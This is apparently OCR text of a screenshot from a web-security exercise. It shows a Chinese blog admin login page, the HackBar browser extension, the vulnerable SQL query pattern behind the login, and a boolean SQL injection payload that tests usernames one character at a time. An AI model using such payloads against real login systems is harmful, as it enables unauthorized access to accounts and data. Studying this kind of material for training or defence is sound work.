 博客系统管理员登陆
账号 admin
密码
登陆
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
select * from user where username = '$username' and password = '$password'
aaa' or substr(username,1,1) = 'a' and id =5#